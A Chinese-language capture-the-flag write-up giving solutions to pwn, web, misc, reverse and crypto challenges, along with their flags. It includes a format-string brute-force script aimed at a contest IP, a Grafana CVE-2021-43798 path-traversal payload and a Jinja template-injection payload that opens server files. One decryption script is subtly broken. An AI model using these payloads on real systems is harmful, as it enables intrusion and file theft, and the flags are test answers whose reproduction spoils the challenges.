拿了三等奖的奖金,这学期不打了,作业太多了
pwn

format
通过分析发现flag 放在buf指向的地址处!
直接爆破
1from pwn import *
2import time
3n=1
4while 1:
5 try:
6 p=remote("118.195.147.196",9238)
7 p.sendline('%'+str(n)+'$s')
8 print(n)
9 d=p.read()
10 if b'flag' in d:
11 print(n,d)
12 break
13 print(d)
14 except:
15 pass
16 n=n+1
thread
乱按就出了,视频为证,视频放压缩包里了
web
真的签到
百度到CVE-2021-43798
payload:/public/plugins/welcome/../../../../../../../../home/grafana/flag
hackbar传,好像前端处理了,把../搞没了,所以BP发包

baby_python
前端应该做处理了看不见回显,使用BurpSuite
传入{{self}},返回模板数据

常规了self.__class__.__base__.__subclasses__()

查看type类的初始化方法,传入{{self.__class__.__base__.__subclasses__()[0].__init__}}:

后面就是常规payload了,跑一下ls有文件名就直接获取了
1?name={ {().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__['open']('flllll11111114aaaaaggggggggggggg').read()} }注:上面代码块的花括号{与相邻花括号{之间不应该有空格,尾部的花括号同理。我加了空格是避免与Nunjucks的标签冲突所引起的解析错误。
参考文章
Twister
抓包,发现pick抓不到,是前端js代码,那就读代码,js里有提示jiami.v5,js混淆这没解开,强行读js,发现有个路径


访问啥都没有,抓下包,flag在返回信息里
misc
baby_mix
伪加密,09改成00 图片上边左边看到白条,应该是lsb stegsolve查看得到二维码

14a5a4a584732544748424658515654514f4634575135435447564a4749564a5347463455595754564f464c444f5752594f56465751334b55474a345841324b494b4a3546495533594b524a4449524b454b35435753334c324f4a41564153534f48424756515243574d355a464d3543474a593d3d3d3d3d3d十六进制转字符串
1JZJXG2TGHBFXQVTQOF4WQ5CTGVJGIVJSGF4UYWTVOFLDOWRYOVFWQ3KUGJ4XA2KIKJ5FIU3YKRJDIRKEK5CWS3L2OJAVASSOHBGVQRCWM5ZFM5CGJY======base32
1NSsjf8KxVpqyhtS5RdU21yLZuqV7Z8uKhmT2ypiHRzTSxTR4EDWEimzrAPJN8MXDVgrVtFNbase58
1YXN1cml7aV90aGlua190aGF0X2lzX3NvX2Vhc3lfZm9yX3lvdX0=base64
1asuri{i_think_that_is_so_easy_for_you}medium

解压有个key.wav文件,应该是密钥
audacity频谱看一下,得到密钥MudaMudaMudaMuda
strings看下图片,发现结尾有一串字符串
1RjAgOUYgOTkgODMgRjAgOUYgOTIgQjUgRjAgOUYgOEMgQkYgRjAgOUYgOEUgQTQgRjAgOUYgOUEgQUEgRjAgOUYgOEMgOEYgRjAgOUYgOTAgOEUgRjAgOUYgQTUgOEIgRjAgOUYgOUEgQUIgRjAgOUYgOTggODYgRTIgOUMgODUgRjAgOUYgOTggODAgRjAgOUYgQTQgQTMgRTIgOEMgQTggRjAgOUYgOTAgOEQgRTIgOTggODAgRjAgOUYgQTUgOEIgRjAgOUYgOTggODYgRjAgOUYgOTkgODMgRjAgOUYgOEUgODMgRjAgOUYgOTAgOTggRjAgOUYgOEQgOEQgRTIgOTggODIgRjAgOUYgOUEgQUEgRjAgOUYgOEMgQUEgRjAgOUYgOTIgQjUgRjAgOUYgOUEgQTggRTIgOEMgQTggRjAgOUYgOTggODEgRjAgOUYgOTQgQUEgRTIgOUMgOTYgRjAgOUYgOEUgODggRjAgOUYgOEMgOEYgRjAgOUYgOTQgODQgRjAgOUYgOTYgOTAgRjAgOUYgQTYgOTMgRjAgOUYgOEMgOEYgRjAgOUYgOTUgQjkgRjAgOUYgOTggOEQgRjAgOUYgOTEgOEMgRjAgOUYgOEMgODkgRjAgOUYgOTIgQjUgRjAgOUYgOEYgOEUgRjAgOUYgOUEgQUIgRjAgOUYgQTQgQTMgRjAgOUYgOTYgOTAgRjAgOUYgOTIgQTcgRjAgOUYgOEQgOEQgRjAgOUYgOEMgQkYgRjAgOUYgOTggOEQgRjAgOUYgOEQgOEUgRjAgOUYgOUEgQTggRjAgOUYgOTAgOEUgRjAgOUYgOTIgQjUgRjAgOUYgOEMgQkYgRjAgOUYgOEYgQjkgRjAgOUYgOEUgODUgRjAgOUYgOTkgODMgRjAgOUYgOTEgOTEgRjAgOUYgOTggODYgRTIgOTggODMgRjAgOUYgOTAgODUgRjAgOUYgOTUgQjkgRjAgOUYgOTggODcgRjAgOUYgOEYgQjkgRjAgOUYgOEYgQjkgRjAgOUYgOEQgQjUgRjAgOUYgOEUgODggRjAgOUYgOEQgOEUgRjAgOUYgQTQgQTMgRjAgOUYgOTggODEgRjAgOUYgOEQgOEQgRjAgOUYgOUEgQTggRjAgOUYgOEYgQjkgRjAgOUYgOTEgQTMgRjAgOUYgOTQgODQgRjAgOUYgQTQgQTMgRjAgOUYgOEUgODggRjAgOUYgOTggODIgRjAgOUYgOTAgOEQgRTIgOUMgODUgRjAgOUYgOTggODAgIEUyIDlDIDg1IEYwIDlGIDlBIEFBIEYwIDlGIDk4IDhFIEYwIDlGIDk4IDgwIEYwIDlGIDk3IDkyIEYwIDlGIDk3IDkyCg==base64
1F0 9F 99 83 F0 9F 92 B5 F0 9F 8C BF F0 9F 8E A4 F0 9F 9A AA F0 9F 8C 8F F0 9F 90 8E F0 9F A5 8B F0 9F 9A AB F0 9F 98 86 E2 9C 85 F0 9F 98 80 F0 9F A4 A3 E2 8C A8 F0 9F 90 8D E2 98 80 F0 9F A5 8B F0 9F 98 86 F0 9F 99 83 F0 9F 8E 83 F0 9F 90 98 F0 9F 8D 8D E2 98 82 F0 9F 9A AA F0 9F 8C AA F0 9F 92 B5 F0 9F 9A A8 E2 8C A8 F0 9F 98 81 F0 9F 94 AA E2 9C 96 F0 9F 8E 88 F0 9F 8C 8F F0 9F 94 84 F0 9F 96 90 F0 9F A6 93 F0 9F 8C 8F F0 9F 95 B9 F0 9F 98 8D F0 9F 91 8C F0 9F 8C 89 F0 9F 92 B5 F0 9F 8F 8E F0 9F 9A AB F0 9F A4 A3 F0 9F 96 90 F0 9F 92 A7 F0 9F 8D 8D F0 9F 8C BF F0 9F 98 8D F0 9F 8D 8E F0 9F 9A A8 F0 9F 90 8E F0 9F 92 B5 F0 9F 8C BF F0 9F 8F B9 F0 9F 8E 85 F0 9F 99 83 F0 9F 91 91 F0 9F 98 86 E2 98 83 F0 9F 90 85 F0 9F 95 B9 F0 9F 98 87 F0 9F 8F B9 F0 9F 8F B9 F0 9F 8D B5 F0 9F 8E 88 F0 9F 8D 8E F0 9F A4 A3 F0 9F 98 81 F0 9F 8D 8D F0 9F 9A A8 F0 9F 8F B9 F0 9F 91 A3 F0 9F 94 84 F0 9F A4 A3 F0 9F 8E 88 F0 9F 98 82 F0 9F 90 8D E2 9C 85 F0 9F 98 80 E2 9C 85 F0 9F 9A AA F0 9F 98 8E F0 9F 98 80 F0 9F 97 92 F0 9F 97 92hex转字符
1🙃💵🌿🎤🚪🌏🐎🥋🚫😆✅😀🤣⌨🐍☀🥋😆🙃🎃🐘🍍☂🚪🌪💵🚨⌨😁🔪✖🎈🌏🔄🖐🦓🌏🕹😍👌🌉💵🏎🚫🤣🖐💧🍍🌿😍🍎🚨🐎💵🌿🏹🎅🙃👑😆☃🐅🕹😇🏹🏹🍵🎈🍎🤣😁🍍🚨🏹👣🔄🤣🎈😂🐍✅😀✅🚪😎😀🗒🗒emoji-aes,加上密钥 解出:flag{AES_1s_Gr3atS0_y0u_L1ke_1t_V3ry_Much}
questionnaire
问卷调查,答案分别为
asuri{baigei_h4ve_funnnn}
我们生活在南京(一)——穿越时空的电波
音频放软件里反向播放,会听到一些英语单词,根据无线电英语字母发音表来写

RADIOWAVESACROSSTIME,
reverse
IDA Start
ida64打开,shift+F12
flag{St4rt_t0_u3e_IDA}
warm up
拖IDA里看下逻辑,main函数里面有异或

然后main函数中先使用某个函数调用了另一个函数,这个函数里也有异或

解密脚本:
1key=[ 0x56, 0x4E, 0x57, 0x58, 0x51, 0x51, 0x09, 0x46, 0x17, 0x46,
2 0x54, 0x5A, 0x59, 0x59, 0x1F, 0x48, 0x32, 0x5B, 0x6B, 0x7C,
3 0x75, 0x6E, 0x7E, 0x6E, 0x2F, 0x77, 0x4F, 0x7A, 0x71, 0x43,
4 0x2B, 0x26, 0x89, 0xFE]
5str=list("qasxcytgsasxcvrefghnrfghnjedfgbhn")
6print(len(key))
7str2=[0]*35
8for i in range(0,33):
9 str2[i]=ord(str[i])^2*i+65)
10flag=''
11for i in range(34):
12 flag+=chr(str2[i]^key[i])
13print(flag)
把输出的最后那个字符改成}就好了,不知道为啥这样,exp明明没问题
crypto
checkin
简单写个脚本
1d='oclz{loovyd_vb_l_bvnucd_hqpumj}'
2e=''
3for i in d:
4 if i in "{}":
5 continue
6 for j in range(26):
7 if ((j*11)%26)==(ord(i)-97):
8 e=e+chr(96+j)
9 print(e)
